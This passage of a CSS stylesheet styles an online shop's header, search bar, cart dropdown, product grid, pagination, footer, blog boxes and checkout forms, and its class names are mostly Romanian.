    line-height: 30px;
    margin-right: 10px;
    font-weight: 600;
    letter-spacing: 1px;
}

.nav-tabs {
    margin-bottom: 15px;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
    text-decoration: none;
    color: #ffffff;
    background-color: #ffffff;
    background-repeat: repeat-x;
}

/* search */
#search, #search2 {
    margin-bottom: 0px;
    border-radius: 100px;
    position: relative;
}

#search .input-lg, #search2 .input-lg {
    padding: 0 10px;
    border-radius: 0px;
    border: 0px;
    text-align: left;
    background: #f2f2f2;
    height: 34px;
}

#search .btn-lg, #search2 .btn-lg {
    font-size: 17px !important;
    line-height: 22px;
    padding: 1px 10px;
    border-color: transparent;
    box-shadow: none;
    z-index: 9;
    color: #000;
    height: 22px;
    display: inline-block;
    background: transparent;
}

.buton_cauta {
    position: absolute;
    right: 10px;
    z-index: 9;
    top: 5px;
}

.buton_cauta .fal {
    font-size: 18px;
    line-height: 22px;
}

/* cart */
#cart {
    margin-bottom: 0px;
    display: inline-block;
    background: #ed1b24;
    padding: 3px 10px;
    border-radius: 20px;
}

#cart > .btn {
    font-size: 16px;
    line-height: 40px;
    color: #000;
    border-radius: 0;
    border: none;
}

#cart.open > .btn {
    background-image: none;
    background-color: #FFFFFF;
    border: 1px solid #E6E6E6;
    color: #666;
    box-shadow: none;
    text-shadow: none;
}

#cart.open > .btn:hover {
    color: #444;
}

.cantitate_cart {
    font-size: 13px;
}

.add-subtitle {
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}

.add-ask {
    font-size: 17px;
    color: #000;
}

span.contiuneshop {
    border: 1px solid #000000;
    padding: 5px 12px;
    color: #000;
    font-size: 17px;
    cursor: pointer;
    border-radius: 4px;
    background: #fff;
    display: block;
}

a.checkoutnow {
    border: 1px solid #24982f;
    padding: 5px 12px;
    color: #fff;
    background: #24982f;
    font-size: 17px;
    border-radius: 4px;
    display: block;
}

a.checkoutnow:hover {
    border: 1px solid rgb(0 0 0);
    padding: 5px 12px;
    color: #ffffff;
    background: rgb(0 0 0);
    font-size: 17px;
}

#cart .dropdown-menu {
    background: #fff;
    z-index: 99999;
    border: none;
    box-shadow: 0 5px 20px -11px #000;
    top: -15px !important;
}

#cart .dropdown-menu {
    min-width: 100%;
    overflow-y: auto;
    max-height: 800px;
    scrollbar-width: thin;
    overflow: unset;
    transform: translate3d(-177px, 55px, 0px) !important;
    width: 320px;
    margin-top: 0px;
}

#cart .dropdown-menu.show:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: 10px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #ffffff;
}

.stergere {
    width: 20px;
    height: 20px;
}

.stergere:hover i {
    color: #ff0000;
}

.title_total {
    font-size: 14px;
    line-height: 20px;
}

.costuri_total {
    font-size: 14px;
    line-height: 20px;
}

.cos_cumparaturi {
    background: #5f5f5f;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare {
    background: #263a26;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare:hover {
    background: #79a24f;
    color: #fff;
}

#cart .cost_total {
    font-size: 13px;
    font-weight: 700;
}

#cart .product_name a {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
}

#cart .product_name:hover a {
    color: #000;
}

#cart .img-thumbnail {
    border: none;
    background: #fff;
    filter: invert(0);
    max-width: 100%;
    width: 100%;
}

.show_search_bar {
    display: none;
}

.show_cont_mobile {
    display: none;
}

.search-heder-bar {
    transition: .4s;
    overflow: hidden;
}

#action_show .show-search {
    /* margin-top: 10px; */
    opacity: 1;
}

div.product_set {
    display: block;
    text-align: center;
}

h3.st_continut {
    font-size: 25px;
    line-height: 25px;
    font-weight: 500 !important;
}

a.tisa h3 {
    font-size: 11px !important;
    line-height: 11px !important;
    letter-spacing: 0 !important;
}

a.tisa h3:hover {
    color: rgb(0 143 213) !important;
}

#cart .dropdown-menu li p {
    margin: 20px 0;
}

/* content */
#content {
    min-height: 600px;
}

/* alert */
.alert {
    padding: 8px 14px 8px 14px;
    font-size: 12px;
}

/* breadcrumb */
.breadcrumb {
    margin: 0 0 5px 0;
    padding: 3px 0;
    /* border: 1px solid #ddd; */
    background: transparent;
}

.breadcrumb i {
    font-size: 15px;
}

.breadcrumb > li {
    /* text-shadow: 0 1px 0 #FFF; */
    padding: 0 15px 0px 0px;
    position: relative;
    white-space: nowrap;
}

.breadcrumb > li + li:before {
    content: '';
    padding: 0;
}

#product h1 {
    text-transform: initial;
    color: #000;
    font-size: 30px;
    font-family: 'Roboto', sans-serif;
}

.breadcrumb > li:after {
    content: '';
    display: block;
    position: absolute;
    top: 8px;
    right: 7px;
    width: 5px;
    height: 5px;
    border-right: 1px solid #a0a0a0;
    border-bottom: 1px solid #a0a0a0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

html[dir=rtl] .breadcrumb > li::after {
    top: -3px;
    left: -5px;
    width: 26px;
    height: 26px;
    border-left: 1px solid #DDD;
    border-top: 1px solid #DDD;
    right: unset;
    border-right: unset;
    border-bottom: unset;
}

.pagination {
    margin: 0 auto;
    float: unset;
    text-align: center;
    display: inline-flex;
}

/* buttons */
.buttons {
    margin: 1em 0;
}

.btn {
    padding: 5px 12px;
    line-height: 32px;
    font-size: 18px;
    border-radius: 0px;
    color: #fff;
    font-weight: 300;
    background: rgb(0 0 0);
    border: none;
    border-color: rgb(0 0 0);
}

i.green {
    color:rgb(38, 173, 67)
}

i.reeed {
    color:rgb(253, 28, 28)
}

.btn-default {
    color: #000;
    /* text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); */
    background-color: #e7e7e7;
    background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
    background-repeat: repeat-x;
    border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}

.btn-primary {
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
    background-color: #6cab56;
    background-position: 0 -15px;
    border-color: #0062cc00;
}

.btn-warning {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #faa732;
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
    background-repeat: repeat-x;
    border-color: #f89406 #f89406 #ad6704;
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-danger {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #da4f49;
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-success {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #5bb75b;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    background-repeat: repeat-x;
    border-color: #51a351 #51a351 #387038;
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-info {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #df5c39;
    background-image: linear-gradient(to bottom, #e06342, #dc512c);
    background-repeat: repeat-x;
    border-color: #dc512c #dc512c #a2371a;
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

.btn-link {
    border-color: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: #23A1D1;
    border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link[disabled] {
    background-color: rgba(0, 0, 0, 0);
    background-image: none;
    box-shadow: none;
}

.btn-inverse {
    color: #ffffff;
    background-color: #a5c953;
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
    background-color: #dcdcdc;
    /* background-image: linear-gradient(to bottom, #333333, #111111); */
}

/* product list */
.product-thumb {
    /* margin-bottom: 0px; */
    overflow: unset;
    text-align: center;
    background: #fff;
}

.product-thumb .image {
    text-align: center;
    padding: 15px;
}

.product-thumb .image a {
    display: block;
}

.product-thumb .image a:hover {
    opacity: 1;
}

.product-thumb .image img {
    margin-left: auto;
    margin-right: auto;
}

.product-grid .product-thumb .image {
    float: none;
}

@media (min-width: 767px) {
    .product-list .product-thumb .image {
        float: left;
        padding: 0 15px;
    }
}

.product-thumb h4 {
    min-height: 39px;
    overflow: hidden;
    height: 39px;
}

.product-thumb .caption {
    padding: 0 10px;
    text-align: center;
    /* background: #fafafa; */
    /* padding-top: 3px; */
    /* padding-bottom: 0px; */
    z-index: 999;
    /* padding-left: 15px; */
    /* padding-right: 15px; */
}

.caption h3 {
	font-size:16px;
	margin-bottom: 3px;
}

@media (max-width: 1200px) {
    .product-grid .product-thumb .caption {
        min-height: 210px;
        padding: 0 10px;
    }
}

@media (max-width: 767px) {
    .product-grid .product-thumb .caption {
        min-height: 0;
    }
}

.product-thumb .rating {
    padding-bottom: 4px;
    display: none;
}

.rating .fa-stack {
    font-size: 8px;
}

.rating .fa-star-o {
    color: #999;
    font-size: 15px;
}

.rating .fa-star {
    color: #FC0;
    font-size: 15px;
}

#review .fa-star {
    color: #FC0;
}

#review {
    color: #000;
}

.rating .fa-star + .fa-star-o {
    color: #E69500;
}

.product-thumb .price {
    color: #000;
    font-weight: 600;
    font-size: 16px;
    text-transform: inherit;
    border-radius: 4px;
    margin-bottom: 0;
}

.product-thumb .price-new {
    font-weight: 600;
    color: rgb(255 32 15);
    font-size: 18px;
    line-height: 22px;
    display: inline-block;
}

.product-thumb .price-old {
    color: rgb(124 124 124);
    margin-left: 0px;
    font-size: 11px;
    line-height: 15px;
    font-weight: 300;
    text-transform: initial;
    display: inline-block;
    text-decoration: line-through;
}

.thumbnails {
    overflow: auto;
    clear: both;
    list-style: none;
    margin: 0;
}

.thumbnails > li {
    margin-left: 0px;
}

.thumbnails {
    margin-left: -20px;
}

.thumbnails > img {
    width: 100%;
}

.image-additional a {
    margin-bottom: 20px;
    padding: 5px;
    display: block;
}

.image-additional {
    max-width: 123px;
}

.thumbnails .image-additional {
    float: left;
    margin-left: 20px;
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
    width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
    min-width: 50px;
    border-color: #221e1e;
    font-size: 23px;
    min-height: 56px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

html[dir=rtl] .checkbox input[type="checkbox"], html[dir=rtl] .checkbox-inline input[type="checkbox"], html[dir=rtl] .radio input[type="radio"], html[dir=rtl] .radio-inline input[type="radio"] {
    position: absolute;
    margin-top: 4px\9;
    margin-right: -20px;
    margin-left: unset;
}

html[dir=rtl] .input-group-btn:last-child > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

html[dir=rtl] .input-group .form-control:first-child {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    border-top-left-radius: unset;
    border-bottom-left-radius: unset;
}

html[dir=rtl] .container .row:first-child .col-sm-4, html[dir=rtl] .container .row:first-child .col-sm-5 {
    float: right;
}

html[dir=rtl] #cart .dropdown-menu {
    left: 0;
    right: auto;
}

@media (min-width: 768px) {
    html[dir=rtl] .navbar-nav {
        float: right;
        margin: 0;
    }

    html[dir=rtl] .navbar-nav > li {
        float: right;
    }
}

.dropdown_cont {
    top: 8px;
    padding: 10px;
    right: 10px;
    width: 150px;
    transform: translate3d(-112px, 29px, 0px);
}

.dropdown_cont:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: 115px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e9e9e9;
}

.dropdown-menu.show {
    display: block;
    /* width: 120px; */
    /* min-width: 120px; */
    box-shadow: 0 5px 20px -11px #000;
    border: none;
    top: 14px !important;
    transform: translate3d(-92px, 27px, 0px) !important;
    z-index: 99999;
}

.dropdown-menu-right a {
    color: #000 !important;
    text-align: center;
    width: 100%;
    display: inline-block;
    line-height: 30px !important;
}

.dropdown-menu-right a:hover {
    background-color: #00000000 !important;
    color: rgb(114 147 121) !important;
}

.dropdown-menu-right li {
    line-height: 20px;
    /* width: 130px; */
}

.afisare_inline {
    display: flex;
    align-items: center;
    justify-content: center;
}

#top {
    background: #00000094;
    min-height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #212121;
}

#top a {
    color: #fff;
    font-size: 14px;
    line-height: 15px;
}

.call {
    position: relative;
    float: right;
}

.call img {
    position: absolute;
    left: 0;
    width: 50px;
    height: 50px;
}

.call ul {
    margin-left: 60px;
    margin-bottom: 0;
}

li.title_call {
    font-weight: 700;
    color: #a5c953;
    font-size: 20px;
    line-height: 20px;
}

.call li {
    font-weight: 700;
    color: #000;
    font-size: 20px;
    line-height: 20px;
}

.meniu_secundar {
    text-align: center;
}

.meniu_secundar a {
    color: #000;
    font-size: 16px;
    margin: 0px 4px;
    font-weight: 900;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
}

.meniu_secundar a:hover {
    color: #c71f1f;
}

.meniu_principal {
    background: #a5c953;
    text-align: center;
}

.meniu_principal h2 {
    color: #fff;
    line-height: 49px;
}

footer {
    padding: 60px 0px 0px 0px;
    background: #202730;
}

span .input-group-btn {
    position: absolute;
    right: 0px;
}

footer a {
    color: #fff;
    font-size: 15px;
    line-height: 15px;
    font-weight: 500;
}

footer a:hover {
    color: rgb(144 144 144);
}

footer h3 {
    color: #fff;
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 25px;
    font-family: 'Roboto', sans-serif;
    border-bottom: 1px solid #c6c6c6;
    display: inline-block;
}

.contact_details li {
    color: #fff;
    margin-bottom: 10px;
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
}

.contact_details li img {
    width: 20px;
    margin-right: 10px;
    height: 20px;
}

/* Beneficii */
.beneficiu {
    position: relative;
}

.beneficiu img {
    position: absolute;
    width: 45px;
    height: 45px;
    left: 0px;
}

.info_beneficiu {
    padding-left: 55px;
}

.info_beneficiu p {
    font-size: 12.82px;
    line-height: 12px;
    color: #a1a1a1;
}

.info_beneficiu h3 {
    font-size: 15px;
    color: #a5c953;
    line-height: 23px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-weight: 600;
}

.section_beneficii {
    padding: 15px 0px;
}

.buton_adauga button, .buton_adauga a {
    background: #4caf50;
    color: #fff !important;
    box-shadow: none;
    border: none;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    transition: .4s;
    border: 1px solid #4caf50;
    text-transform: initial;
    border-radius: 4px;
    width: auto;
    padding: 0px 9px;
    line-height: 30px;
}

.product-thumb:hover .buton_adauga button, .product-thumb:hover .buton_adauga a {
    transition: .4s;
    opacity: 1;
    border: 1px solid #010101;
    background: #010101;
}

.product-thumb a {
    font-family: 'Roboto', sans-serif;
    line-height: 20px;
    font-size: 14px;
    color: #000;
    display: block;
    font-weight: 600;
}

.product-thumb a:hover {
    color: #161a31;
    text-decoration: underline;
}

span.wishlist, span.comparare {
    color: #bcbcbc;
    /* margin: 0px 5px; */
}

.contact_details p {
    font-size: 15px;
    color: #fff;
    line-height: 18px;
    font-weight: 500;
}

.doua_coloane {
    column-count: 2;
}

.doua_coloane li {
    margin-bottom: 10px;
}

.info_client li {
    margin-bottom: 10px;
}

.newslettr_footer p {
    font-size: 15px;
    line-height: 20px;
    color: #fff;
    font-weight: 500;
}

.newslettr_footer .form-control {
    border-radius: 0px;
}

.buton_newsletter {
    background: #a5c953;
    border-color: #a5c953;
    color: #fff;
    font-size: 20px;
    padding: 0 10px;
    width: 100%;
    line-height: 45px;
    border-radius: 0px;
}

.newslettr_footer img {
    width: 35px;
    margin: 0px 10px;
}

.newslettr_footer img:hover {
    transition: 0.70s;
    -webkit-transition: 0.70s;
    -moz-transition: 0.70s;
    -ms-transition: 0.70s;
    -o-transition: 0.70s;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.copyright {
    font-size: 11px;
    line-height: 21px;
    color: #595959;
    padding-bottom: 130px;
}

/* BLOG */
.title_blog h2 {
    font-size: 35px;
    line-height: 35px;
    font-weight: 700;
    color: #a5c953;
}

.box_post {
    position: relative;
    box-shadow: 10px 10px 0px 0px #a5c953;
}

.descriere_post {
    position: absolute;
    bottom: 0px;
    background: #283345d6;
    width: 100%;
    padding: 20px 20px;
}

.descriere_post h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
}

.descriere_post p {
    color: #fff;
    font-size: 13px;
}

.descriere_post a {
    font-weight: 700;
    font-size: 14px;
    color: #fff;
}

ul.pagination li.active {
    color: #000;
    font-size: 14px;
    font-weight: 500;
    border: 0px solid #018fd5;
    line-height: 44px;
    display: inline-block;
    min-width: 40px;
    height: 45px;
    margin: 0px 3px;
    background: red;
    border-radius: 7px;
    background: none;
}

ul.pagination li span {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    line-height: 32px;
    display: block;
    min-width: 40px;
    height: 45px;
    text-align: center;
    padding: 6px 4px;
    background: #000000;
    border-radius: 4px;
    background: none;
    color: #000000;
    padding-left: 20px;
    padding-right: 20px;
    white-space: nowrap;
}

ul.pagination li a {
    color: #495057;
    font-size: 18px;
    border: 2px solid #ab222400 !important;
    padding: 6px 4px;
    line-height: 30px;
    margin: 0px 3px;
    min-width: 40px;
    background: #fff;
    text-align: center;
    height: 45px;
    display: inline-block;
    border-radius: 4px;
    font-weight: 400;
    white-space: nowrap;
}

ul.pagination li a:hover {
    background: #000000;
    color: #fff;
}

/* Start product */
ul.thumbnails {
    padding: 0px;
}

.imagine_principala img {
    /* border: 1px solid #ececec; */
}

li.pret_produs h2 {
    font-weight: 300;
    font-size: 35px !important;
    line-height: 45px;
    margin-bottom: 0px;
}

.buton_minus {
    background: #ffffff !important;
    color: #000 !important;
    border: none !important;
    line-height: 37px;
    padding: 6px 10px;
    border-radius: 0;
}

.buton_plus {
    background: #ffffff !important;
    color: #000 !important;
    border: none !important;
    line-height: 37px;
    padding: 6px 10px;
    border-radius: 0;
}

.adauga_btn {
    background: #80a309;
    color: #fff;
    font-size: 20px;
    line-height: 35px;
    border: none;
    border-radius: 0px;
}

.adauga_btn:hover {
    background: #283345;
    color: #fff;
}

.nume_optiune {
    font-size: 23px;
    font-weight: 700;
    margin-bottom: 0;
}

.comanda_telefonica h3 {
    font-size: 20px;
    font-weight: 700;
    color: #80a309;
    margin-bottom: 3px;
}

span a.telefon {
    font-weight: 600;
    font-size: 17px;
    color: #000;
    margin: 4px 0px;
    display: inline-block;
}

span a.email {
    font-size: 17px;
    color: #000;
}

.coloana_stanga a {
    font-size: 15px;
    font-weight: 600;
    line-height: 20px;
    margin-bottom: 5px;
    color: #000;
}

#product select.form-control {
    border-radius: 0px;
}

.descriere .tab-content {
    padding: 40px;
    width: 100%;
}

.descriere .nav-tabs {
    width: 100%;
}

.descriere .nav-link.active {
    background: #fff;
    color: #80a309;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
}

.descriere .nav-link {
    padding: 20px 0px;
    text-align: center;
    background: #efefef;
    color: #b4b4b4;
    font-size: 20px;
    font-weight: 700;
    border-radius: 0px;
}

.bun_venit {
    font-size: 15px;
    color: #cecece;
}

.detalii_produs li {
    font-size: 15px;
    color: #000;
}

h3.produse_asemanatoare {
    color: #80a309;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

li.cart_mic {
    max-height: 310px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.cart_mic::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,.3);
    background-color: #ddd;
}

.cart_mic::-webkit-scrollbar {
    width: 4px;
    background-color: #ddd;
}

.cart_mic::-webkit-scrollbar-thumb {
    background-color: #000;
}

.prev-my-slider, .next-my-slider {
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgb(255 255 255 / 30%);
    /* transition: all .3s ease; */
    z-index: 2;
    background-image: none;
}

.mynavigation {
    width: 100%;
    position: absolute;
    top: 45%;
    line-height: 45px;
    z-index: 1;
}

.owl_carousel {
    position: relative;
}

.owl_carousel .next-my-slider {
    opacity: 1;
    right: 10px;
    position: absolute;
    background: #000000;
    width: 50px;
    color: #fff;
    text-align: center;
    font-weight: 700;
    font-size: 20px;
    border: 1px solid #fff;
}

.owl_carousel:hover .next-my-slider {
    opacity: 1;
    right: 10px;
    position: absolute;
}

.owl_carousel .prev-my-slider {
    opacity: 1;
    left: 10px;
    position: absolute;
    background: #000000;
    width: 50px;
    text-align: center;
    color: #fff !important;
    font-size: 20px;
    border: 1px solid #fff;
}

.owl_carousel:hover .prev-my-slider {
    opacity: 1;
    left: 10px;
    color: #fff;
}

.owl_carousel_producatori {
    position: relative;
}

.owl_carousel_producatori .next-my-slider {
    opacity: 0;
    right: -20px;
    position: absolute;
    background: #000000;
    width: 30px;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
}

.owl_carousel_producatori:hover .next-my-slider {
    opacity: 0.8;
    right: 10px;
    position: absolute;
}

.owl_carousel_producatori .prev-my-slider {
    opacity: 0;
    right: 10px;
    position: absolute;
    background: #000000;
    width: 30px;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
}

.owl_carousel_producatori:hover .prev-my-slider {
    opacity: 0.7;
    left: 10px;
    color: #fff;
}

p.font_mic {
    font-size: 12px;
}

.et_promotie {
    position: absolute;
    top: 10px;
    background: #2cc04e;
    color: #fff;
    width: 60px;
    height: 40px;
    line-height: 40px;
    border-radius: 7px;
    left: 10px;
    font-size: 17px;
    font-weight: 600;
}

.et_promotie_product {
    background: #ee3e29;
    color: #fff;
    width: 70px;
    height: 70px;
    line-height: 70px;
    border-radius: 50%;
    font-weight: 300;
    font-size: 25px;
    text-align: center;
    position:absolute;
    top:0px;
    left:0px;
    z-index: 99;
}

h2.pret_special {
    color: #ff0000;
    margin-bottom: 0px;
}

#form-review input[type="text"].form-control {
    height: 50px;
    box-shadow: 0 5px 13px -7px #0000;
    border: 1px solid #e3e3e3;
}

#form-review textarea.form-control {
    box-shadow: 0 5px 13px -7px #0000;
    border: 1px solid #e3e3e3;
}

.help-block {
    color: #000;
    font-size: 14px;
    margin-top: 20px;
}

button#button-review {
    background: #000000;
    border-color: #000000;
    color: #fff;
    padding: 5px 15px;
    font-size: 20px;
    box-shadow: none;
    border: none;
}

button#button-review:hover {
    background: #283345;
}

a.stergere_btn {
    background: #ff0000;
    color: #fff;
    border-color: #ff0000;
    font-size: 20px;
}

input.adauga_cos {
    background: #a5c953;
    color: #fff;
    border-color: #a5c953;
    font-size: 20px;
    box-shadow: none;
    border: none;
}

input.adauga_cos:hover {
    background: #283345 !important;
}

.informatii a {
    padding: 0px 10px;
    color: #000;
    font-size: 15px;
    line-height: 26px;
    display: block;
    background: #f2f2f2;
    margin-bottom: 1px;
}

.informatii a:hover {
    color: #fff;
    background: #000000;
}

span.wishlist i, span.comparare i {
    font-size: 28px;
    line-height: 40px;
}

.box_contact {
    /* box-shadow: 0 7px 15px -9px #fff; */
    padding: 10px;
    text-align: center;
    border: 1px solid #e4e4e4;
    min-height: 190px;
    display: grid;
    align-items: center;
    justify-content: center;
    width: 100%;
    background: #fff;
}

.box_contact:hover {
    /* box-shadow: 0 7px 15px -9px #000; */
}

.box_contact i {
    font-size: 40px;
}

.box_contact strong {
    font-size: 23px;
}

.btn_send {
    background: #a5c953;
    border: none;
    font-size: 18px;
    line-height: 18px;
    padding: 10px 25px;
}

.btn_send:hover {
    background: #283345;
}

.btn_send:focus {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.btn_send:focus {
    box-shadow: none;
}

.formation input[type="text"].form-control {
    height: 50px;
}

.formation textarea.form-control {
    /* box-shadow: 0 4px 7px -5px #000; */
}

#grid-view.active {
    background: #a5c953;
    color: #fff;
}

#list-view {
    background: #000000;
    color: #fff;
}

#grid-view {
    background: #000000;
    color: #fff;
}

#list-view.active {
    background: #a5c953;
    color: #fff;
}

/* Cart_page */
.nume_produs h2 {
    margin-bottom: 0px;
    line-height: 19px;
}

.nume_produs h2 a {
    font-size: 16px;
    line-height: 20px;
    color: #000;
    font-weight: 400;
    letter-spacing: 0.5px;
    display: inline-block;
}

.prod-details-cart {
    background: #fff;
    border: 1px solid #ebebeb;
    border-radius: 4px;
}

span.cod_produs {
    color: #adadad;
    font-size: 14px;
    font-weight: 400;
}

input.input-cantitate {
    /* box-shadow: inset 0 1px 0 rgb(255 255 255 / 20%), 0 1px 2px rgb(0 0 0 / 5%); */
    border: 1px solid #dee2e6 !important;
    border-radius: 4px;
    min-width: 50px;
}

.btn_finalizare_cart {
    color: #fff;
    background: #000000;
    border: none;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 18px;
    line-height: 36px;
    display: block;
    height: 50px;
}

.btn_finalizare_cart:hover {
    color: #fff;
    background: rgb(0 0 0);
    border-color: rgb(0 0 0);
}

.btn_continuare_cart {
    color: #000;
    background: #ffffff;
    border: none;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 18px;
    line-height: 36px;
    display: block;
    height: 50px;
    border: 1px solid #000;
}

.btn_continuare_cart:hover {
    background: #000;
    color: #fff;
}

.remove {
    color: #ff0000;
    padding: 5px 10px;
    font-size: 15px;
    border: 1px solid #ebebeb;
    height: 30px;
    line-height: 15px;
    border-radius: 4px;
}

.remove:hover {
    color: #fff;
    background: #ff0000;
    text-decoration: none;
}

.favo {
    color: #a5c953;
    padding: 5px 10px;
}

.favo:hover {
    color: #fff;
    background: #a5c953;
    text-decoration: none;
}

span.tr__op {
    font-size: 16px;
    font-weight: 400;
    width: 70%;
    display: inline-block;
    line-height: 30px;
}

span.tr__pret {
    display: inline-block;
    text-align: right;
    width: 28%;
    font-size: 16px;
    line-height: 30px;
}

.cart__cart {
    background: #f8f8f8;
    padding: 10px;
    border-radius: 4px;
}

/* Inregistrare */
#account input {
    /* box-shadow: 0 0px 10px -6px #000; */
    /* height: 50px; */
}

.parola__cont input {
    /* box-shadow: 0 0px 10px -6px #000; */
    height: 50px;
}

.avantaje__cont i {
    color: #1ed009;
}

.avantaje__cont li {
    line-height: 30px;
    font-size: 15px;
}

.btn_inregistrare {
    background: #000000;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
    border: none;
}

.btn_inregistrare:hover {
    background: #000000;
    color: #fff;
}

.eroare_camp {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 31%);
    top: 0;
    left: 0;
    z-index: 1;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.cap {
    background: #fff;
    padding: 20px;
    color: #f00;
    position: relative;
    font-weight: 700;
}

.cap span {
    position: absolute;
    right: -10px;
    top: -10px;
    color: #f00;
    background: #ffffff;
    border-radius: 50%;
    width: 30px;
    text-align: center;
    height: 30px;
    line-height: 27px;
    cursor: pointer;
    border: 2px solid #f00;
}

.itx_rel {
    position: relative;
}

.tool__tip {
    position: absolute;
    top: -12px;
    right: 10px;
    background: #fff;
    color: #f00 !important;
    padding: 2px 6px;
    font-size: 12px;
    border-radius: 4px;
    border: 1px solid #d6d6d6;
    font-weight: 600;
}

.menu_mobile_bar {
    display: none;
    padding: 0px 20px 0px 20px;
}

@media (max-width: 991px) {
    .menu_mobile_bar {
        font-size: 20px;
        text-align: center;
        /* display: inline-block; */
        line-height: 20px;
        height: 20px;
        position: absolute;
        top: 30px;
        margin-right: 5px;
        padding: 0px 5px 0px 5px;
        right: 0;
        z-index: 99999;
    }

    .menu_mobile_bar i {
        vertical-align: -16px;
        margin-right: 12px;
    }

    .menu_mobile_bar small {
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: -1px;
    }
}

.bartop {
    width: 27px;
    height: 2px;
    background: #ffffff;
    position: relative;
    display: block;
    top: 10%;
    transition: all 0.5s ease;
    margin-bottom: 2px;
    text-align: center;
}

.barcenter {
    width: 23px;
    height: 2px;
    background: #ffffff;
    position: relative;
    display: block;
    top: 25%;
    transition: all 0.5s ease;
    margin-bottom: 2px;
}

.barbottom {
    width: 27px;
    height: 2px;
    background: #ffffff;
    position: relative;
    display: block;
    top: 42%;
    transition: all 0.5s ease;
    /* margin-bottom: 2px; */
}

.menu-text {
    font-size: 9px;
    position: relative;
    display: block;
    top: 28%;
    color: #000;
    font-family: 'Quicksand', sans-serif;
}

span.inchide_modal_autentificare {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #fff;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
}

.detalii_sumar {
    font-size: 13px;
    line-height: 16px;
    color: #7e7e7e;
    font-weight: 400 !important;
}

#checkout-checkout h3 {
    font-size: 18px;
    line-height: 20px;
    font-weight: 700;
}

#checkout-checkout label {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.radio-check>span {
